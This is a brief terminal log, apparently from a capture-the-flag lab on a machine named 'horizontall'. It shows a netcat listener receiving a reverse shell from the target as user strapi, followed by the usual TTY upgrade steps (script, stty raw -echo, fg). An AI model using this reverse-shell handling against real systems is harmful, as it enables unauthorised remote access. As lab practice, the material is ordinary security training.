 ❯ netcat -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.105] 57490
bash: cannot set terminal process group (1940): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
strapi@horizontall:~/myapi$ ^Z
zsh: suspended  netcat -lvnp 443
❯ stty raw -echo;fg
[1]  + continued  netcat -lvnp 443
reset xterm